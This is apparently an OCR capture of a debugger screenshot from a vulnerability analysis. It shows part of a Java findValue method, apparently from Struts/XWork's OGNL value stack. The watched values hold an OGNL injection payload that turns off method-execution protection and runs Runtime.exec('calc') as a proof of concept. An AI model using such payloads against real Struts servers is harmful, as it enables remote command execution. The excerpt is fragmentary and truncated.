 187 public Object findValue(String expr, Class asType) { expr: "''+(#context["xwork.MethodAccessor.denyMethodExecution"]=false,@java.lang.Runtime@getRuntime()
188 Object var4;
189 try {
190 Object value;
191 if (expr == null) {
192 value = null;
193 return value;
194 }
195
196 if (this.overrides ≠ null && this.overrides.containsKey(expr)) {
197 expr = (String)this.overrides.get(expr); overrides: size = 1
198 }
199
200 value = OgnlUtil.getValue(expr, this.context, this.root, asType); expr: "''+(#context["xwork.MethodAccessor.denyMethodExecution"]=false,@java.lang
201
202 + "''+(#context["xwork.MethodAccessor.denyMethodExecution"]=false,@java.lang.Runtime@getRuntime().exec("calc"))+'"
203 return var4;